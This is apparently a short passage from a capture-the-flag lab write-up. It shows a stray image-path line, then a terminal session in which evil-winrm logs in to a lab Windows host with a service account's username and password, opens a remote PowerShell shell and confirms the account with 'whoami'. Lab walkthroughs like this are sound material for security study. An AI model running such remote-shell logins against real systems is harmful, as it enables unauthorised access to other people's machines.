 ➜ return evil-winrm -i 10.10.11.108 -u "svc-printer" -p "1ed"
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on t
his machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer\Documents>